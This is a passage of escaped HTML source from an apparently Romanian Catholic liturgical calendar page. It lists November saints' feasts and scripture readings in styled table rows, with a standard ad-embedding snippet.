0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; 